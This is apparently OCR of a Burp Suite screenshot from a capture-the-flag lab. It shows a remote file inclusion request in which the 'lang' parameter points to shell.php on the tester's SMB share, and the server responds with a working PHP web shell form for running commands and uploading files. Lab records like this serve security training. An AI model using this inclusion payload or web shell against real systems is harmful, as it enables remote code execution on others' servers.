 Burp Sui... Services ... [*write] ~ >> Pa... Sniper - ... 04:45 AM EN
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.151 ?
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.14.216\medz\shell.php HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=7j8i16b4rgvf5gk3eimu8efu8i
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.1
5 Date: Sat, 28 Mar 2020 03:46:31 GMT
6 Connection: close
7 Content-Length: 1071
8
9
10 <form method="post" action="/blog/?lang=\\10.10.14.216\medz\shell.php"
11 enctype="multipart/form-data"
12 >
13 <table border="0">
14 <tr><td>
15 <b>Fetch:</b>
16 </td><td>
17 host: <input type="text" size="15" id="fetch_host" name="fetch_host" value="10.10.14.216">
18 port: <input type="text" size="4" id="fetch_port" name="fetch_port" value="80">
19 path: <input type="text" size="40" id="fetch_path" name="fetch_path" value="">
20 </td></tr>
21 <tr><td>
22 <b>CWD:</b>
23 </td><td>
24 <input type="text" size="50" id="cwd" name="cwd" value="C:\inetpub\wwwroot\blog">
25 <b>Upload:</b> <input type="file" id="upload" name="upload">
26 </td></tr>
27 <tr><td>
28 <b>Cmd:</b>
29 </td><td>
30 <input type="text" size="80" id="cmd" name="cmd" value="">
31 </td></tr>
32 <tr><td>
33 </td><td>
34 <sup><a href="#" onclick="cmd.value=''; cmd.focus(); return false;">Clear cmd</a></sup>
35 </td></tr>
36 <tr><td colspan="2" style="text-align: center;">
37 <input type="submit" value="Execute" style="text-align: right;">
38 </td></tr>
39 </table>
40
41 </form>
42 <hr />
43
44 <pre></pre>
? < + > Type a search term 0 matches
Done 1,261 bytes | 8,310 millis